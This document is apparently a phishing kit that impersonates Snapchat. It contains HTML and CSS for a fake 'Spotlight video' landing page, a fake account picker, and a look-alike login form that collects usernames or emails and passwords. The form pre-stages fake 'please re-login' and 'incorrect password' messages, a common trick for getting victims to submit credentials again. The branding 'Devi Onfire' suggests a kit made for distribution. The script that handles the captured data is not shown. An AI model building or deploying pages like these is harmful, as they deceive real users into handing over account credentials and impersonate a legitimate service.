
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight! .">
<link rel="stylesheet" href="/css/index.css">
  <title>Snapchat</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
  <style>
    * {
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }
</style>
  <div class="loader">
    <div class="logo"></div>
  </div>
  <div class="bottom-text">
    <div class="copyright">© Snap Inc 2025</div>
    <div class="brand">Devi Onfire</div>
  </div>
<script src="/js/index.js"></script>
</body>
</html>
</file>

<file: Acconts.html>
<!-- it is first loader  page  -->

<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">

  <title>Devi  • Account</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="/css/accounts.css">
</head>
<body>
  <!-- Loading Screen -->
  <div class="loader-overlay" id="loading">
    <div class="container-loader">
      <div id="circle-rotation" class="circle"></div>
      <div id="circle-2-rotation" class="circle-2"></div>
    </div>
  </div>

  <!-- Snapchat Logo -->
  <div class="logo">
    <img src="img/icon.svg" alt="Snapchat Logo">
  </div>

  <div class="container">
    <div class="avatar-container">
      <div class="avatar">
        <img src="img/avatar.webp" alt="User Avatar">
      </div>
    </div>

    <div class="username">deviking</div>
    <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
      <div class="remove-account">Remove account</div>
    </a>
  </div>

  <button class="login-btn" onclick="window.location.href='/login.html';">Log In</button>

  <div class="button-container">
    <div class="button" onclick="window.location.href='https://accounts.snapchat.com/v2/signup';">Sign Up</div>
    <div class="button" onclick="window.location.href='/login.html';">Switch Account</div>
  </div>

<script src="/js/account.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">
  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">
  <meta property="og:site_name" content="Snapchat Spotlight">
  <link rel="stylesheet" href="/css/login.css">
  <title>Login • Snapchat</title>

</head>
<body>
  <!-- Back Button -->
  <button class="back-button" onclick="window.location.href='/Acconts.html';">
    <img src="img/left-arrow.png"height="15px" width="15px" alt="">
  </button>

  <div class="login-container">
    <div id="error-message" class="error-message">
      Something went wrong ! Please re-login to your account.
  </div>
    <h1>Log In</h1>
    <!-- Form for login -->
    <form action="" method="POST" onsubmit="return validatePassword(event)">
      <label for="username">USERNAME OR EMAIL</label>
      <input type="text" id="username" name="name" required>
      
      <p class="alternate-option"><a href="javascript:void(0);" id="switch-to-phone">Use phone number instead</a></p>
      
      <label for="password">PASSWORD</label>
      <div class="password-container">
        <input type="password" id="password" name="message" required>
        <button type="button" class="toggle-password">
          <img src="img/eye-closed.svg" id="eye-icon" width="20" height="20" alt="eye icon">
        </button>
      </div>
      
      <div class="save-info">
        <input type="checkbox" id="save-login">
        <label for="save-login">Save Login Info on your device</label>
      </div>
      
      <div class="incorrect">
        <p>Incorrect password, please try again.</p>
      </div>
      
      <p class="forgot-password"><a href="https://accounts.snapchat.com/accounts/v2/otp?ai=dGVqYXptYWxp&continue=%2Faccounts%2Fsso%3Fclient_id%3Dweb-calling-corp--prod%26referrer%3Dhttps%253A%252F%252Fweb.snapchat.com%253Fref%253Dsign_in_sidebar&otpRequirement=ChBDb25maXJtIEl0J3MgWW91EjRQbGVhc2UgaW5wdXQgdGhlIGNvZGUgc2VudCB0byDigaYrOTEgKioqKiotKjg5MDXigakuIgEB&accountRecovery=true&referrer=https%3A%2F%2Fweb.snapchat.com%3Fref%3Dsign_in_sidebar">Forgot your password?</a></p>
      
      <button type="submit" class="login-button">Log In</button>
    </form>
    
    <script src="/js/login.js"></script>
    
</body>
</html>
</file>
<file: css/index.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #ffffff;
    font-family: Arial, sans-serif;
    text-align: center;
    position: relative;
  }

  .loader {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 150px;
  }

  .logo {
    width: 80px;
    height: 80px;
    background: url('/img/snapchat-logo-svgrepo-com.svg') no-repeat center center / contain;
    animation: heartbeat 2.5s infinite; /* Slowed down to 3s */
  }

  .bottom-text {
    position: absolute;
    bottom: 20px;
    text-align: center;
    width: 100%;
  }

  .copyright {
    font-size: 12px;
    color: #888;
  }

  .brand {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    margin-top: 9px;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif
  }

  @keyframes heartbeat {
    0%, 100% {
      transform: scale(1);
    }
    25% {
      transform: scale(1.2);
    }
    50% {
      transform: scale(1);
    }
    75% {
      transform: scale(1.2);
    }
  }
</file>
<file: css/accounts.css>
/* General Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent !important;
  outline: none !important;
}

/* Hacker Theme Variables */
:root {
  --bg-primary: #0a0a0a;
  --bg-secondary: #1a1a1a;
  --neon-green: #00FF00;
  --neon-cyan: #00FFFF;
  --terminal-green: #33FF33;
  --scanline-color: rgba(0, 255, 0, 0.03);
}

/* Disable caret globally */
body {
  caret-color: transparent;
  font-family: 'Courier New', 'Roboto Mono', monospace;
  background-color: var(--bg-primary);
  color: var(--terminal-green);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  height: 100vh;
  text-align: center;
  overflow: hidden;
  position: relative;
}

/* Matrix Rain Background - needs JS to animate */
body::before {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    to bottom,
    transparent 50%,
    var(--scanline-color) 50%
  );
  background-size: 100% 4px;
  pointer-events: none;
  z-index: 1;
  animation: scanline 8s linear infinite;
}

/* Loading Screen Styling - Terminal Style */
.loader-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  opacity: 1;
  visibility: visible;
  transition: opacity 0.5s ease, visibility 0.5s ease;
  font-family: monospace;
}

/* Hide the loader with smooth transition */
.loaded .loader-overlay {
  opacity: 0;
  visibility: hidden;
}

.container-loader {
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--neon-green);
  font-size: 18px;
  letter-spacing: 2px;
}

/* Terminal Loading Animation */
.circle {
  position: absolute;
  border-radius: 50%;
}

#circle-rotation {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 2px solid var(--neon-green);
  border-bottom-color: transparent;
  animation: spin 1s linear infinite;
  box-shadow: 0 0 10px var(--neon-green);
}

#circle-2-rotation {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  border: 2px solid var(--neon-cyan);
  border-bottom-color: transparent;
  animation: spin2 0.8s linear infinite;
  box-shadow: 0 0 8px var(--neon-cyan);
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

@keyframes spin2 {
  from {
    transform: rotate(360deg);
  }
  to {
    transform: rotate(0deg);
  }
}

@keyframes scanline {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(10px);
  }
}

/* Main Container */
.container {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 2;
}

/* Logo - Glitch Effect */
.logo img {
  width: 50px;
  margin-top: 20px;
  filter: brightness(0) invert(1) drop-shadow(0 0 5px var(--neon-cyan));
}

/* Avatar Container */
.avatar-container {
  margin-bottom: 20px;
}

/* Avatar - Neon Border */
.avatar {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  border: 4px solid var(--neon-green);
  background-color: var(--bg-secondary);
  box-shadow: 0 0 20px var(--neon-green);
  position: relative;
  overflow: hidden;
}

.avatar::before {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: linear-gradient(45deg, transparent, var(--neon-cyan), transparent);
  animation: glitch 3s infinite;
  opacity: 0.1;
}

.avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  filter: grayscale(0.3) contrast(1.2);
}

@keyframes glitch {
  0%, 100% { transform: translate(0); }
  20% { transform: translate(-2px, 2px); }
  40% { transform: translate(-2px, -2px); }
  60% { transform: translate(2px, 2px); }
  80% { transform: translate(2px, -2px); }
}

/* Username - Typewriter Effect */
.username {
  margin-top: 10px;
  font-size: 16px;
  font-weight: 600;
  color: var(--terminal-green);
  text-shadow: 0 0 10px var(--terminal-green);
  letter-spacing: 1px;
  position: relative;
}

.username::after {
  content: '_';
  animation: blink 1s infinite;
}

@keyframes blink {
  0%, 50% { opacity: 1; }
  51%, 100% { opacity: 0; }
}

/* Remove Account Link */
.remove-account {
  font-size: 12px;
  color: var(--neon-cyan);
  margin-top: 10px;
  margin-bottom: 40px;
  cursor: pointer;
  font-weight: 600;
  text-shadow: 0 0 5px var(--neon-cyan);
  transition: all 0.3s ease;
}

.remove-account:hover {
  color: var(--neon-green);
  text-shadow: 0 0 10px var(--neon-green);
}

/* Login Button - Hacker Style */
.login-btn {
  background-color: transparent;
  color: var(--neon-green);
  border: 2px solid var(--neon-green);
  font-size: 16px;
  width: 175px;
  padding: 12px 0;
  border-radius: 5px;
  margin-bottom: 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  font-family: 'Courier New', monospace;
  font-weight: bold;
  letter-spacing: 1px;
  position: relative;
  overflow: hidden;
  text-transform: uppercase;
}

.login-btn::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, var(--neon-green), transparent);
  transition: 0.5s;
  opacity: 0.3;
}

.login-btn:hover {
  background-color: rgba(0, 255, 0, 0.1);
  box-shadow: 0 0 20px var(--neon-green), inset 0 0 10px var(--neon-green);
  transform: translateY(-2px);
}

.login-btn:hover::before {
  left: 100%;
}

/* Button Container - Terminal Style */
.button-container {
  display: flex;
  width: 100%;
  bottom: 0;
  margin-top: 20px;
  border-top: 2px solid var(--neon-green);
  background-color: rgba(0, 0, 0, 0.8);
}

.button {
  flex: 1;
  height: 50px;
  font-size: 14px;
  text-align: center;
  line-height: 50px;
  background-color: transparent;
  font-weight: 600;
  cursor: pointer;
  color: var(--terminal-green);
  text-shadow: 0 0 5px var(--terminal-green);
  transition: all 0.3s ease;
  font-family: 'Courier New', monospace;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
}

.button:nth-child(2) {
  border-left: 2px solid var(--neon-green);
}

.button:hover {
  background-color: rgba(0, 255, 0, 0.05);
  box-shadow: inset 0 0 10px var(--neon-green);
}

.button:active {
  opacity: 0.7;
}

a {
  text-decoration: none;
  color: inherit;
}

/* Matrix Canvas Background */
#matrix-canvas {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  opacity: 0.15;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
  .login-btn {
    margin-bottom: 20px;
    width: 90%;
  }
  
  .button {
    font-size: 12px;
  }
}
</file>
<file: css/login.css>
/* General Styles */
 body {
    caret-color: transparent;
    font-family: "Avenir Next", Arial, sans-serif;
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    position: relative;
  }

  .login-container {
    text-align: center;
    max-width: 400px;
    width: 83%;
  }

  h1 {
    font-size: 27px;
    color: #000000;
    margin-bottom: 20px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 500;
  }

  label {
    display: block;
    text-align: left;
    font-size: 12px;
    font-weight: bold;
    color: #55ccffd0;
    margin-top: 20px;
    margin-bottom: 5px;
  }

  input[type="text"],
  input[type="password"],
  input[type="tel"] {
    width: 100%;
    padding: 11px;
    margin-top: 5px;
    border: 1px solid #dcdcdc;
    border-radius: 10px;
    font-size: 14px;
    box-sizing: border-box;
    caret-color:#00A6FF;
  }

  input:focus {
    border-color: #54545436;
    outline: none;
    transition: background-color 0.3s ease;
    box-shadow: 0 0 5px rgba(116, 116, 116, 0.17);
  }

  .password-container {
    position: relative;
    width: 100%;
  }
  
  .password-container .toggle-password {
    position: absolute;
    right: 5px;
    top: 60%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
  }

  .save-info {
    display: flex;
    align-items: center;
    margin-top: -10px;
    font-size: 12px;
    justify-content: left;
    font-family: Arial, Helvetica, sans-serif;
  }

  .save-info label {
    color: #bcbcbc;
    font-weight: lighter;
  }

  .alternate-option {
    display: flex;
    align-items: center;
    font-size: 12.8px;
    color: #55ccffd0;
    margin-top: 15px;
    justify-content: left;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bolder;
  }

  .forgot-password {
    font-size: 12px;
    color: #55ccffd0;
    margin-top: 16px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 600;
  }

  .alternate-option a,
  .forgot-password a {
    text-decoration: none;
    color: #55ccffd0;
  }

  input[type="checkbox"] {
    margin-right: 5px;
    margin-top: 20px;
  }

  .login-button {
    position: fixed;
    left: 50%;
    transform: translateX(-50%);
    bottom: 20px;
    width: 210px;
    padding: 12px;
    margin-top: 20px;
    background-color: #a7abad;
    border: none;
    border-radius: 18px;
    font-size: 14px;
    font-weight: bold;
    color: #ffffff;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }

  .login-button.enabled {
    background-color: #00A6FF;
  }

  .login-button:hover {
    background-color: #027bde;
  }

  /* Back Button */
  .back-button {
    position: absolute;
    top: 12px;
    left: 10px;
    background-color: transparent;
    border: none;
    font-size: 16px;
    color: #55ccffd0;
    cursor: pointer;
    display: flex;
    align-items: center;
  }

  .back-button:hover {
    color: #027bde;
  }
  .incorrect {
color: red;
display: none;
margin-top: -10px;
margin-left:  5px;
margin-bottom: 5px;
font-size: 13px;
font-weight: 400;
text-align: left; /* Ensures the text aligns to the left */
}

  .error-message {
  display: none; /* Hidden by default */
  background-color: #f44336; /* Red background */
  color: white; /* White text */
  padding: 15px;
  margin: 20px;
  border-radius: 5px;
  font-size: 16px;
  text-align: center;
  animation: fadeIn 0.5s ease-out, vibrate 0.2s ease-in-out 3;
}
/* Fade-in animation */
@keyframes fadeIn {
  from {
      opacity: 0;
  }
  to {
      opacity: 1;
  }
}

/* Vibration animation */
@keyframes vibrate {
  0% { transform: translateX(0); }
  25% { transform: translateX(-5px); }
  50% { transform: translateX(5px); }
  75% { transform: translateX(-5px); }
  100% { transform: translateX(0); }
}
</file>
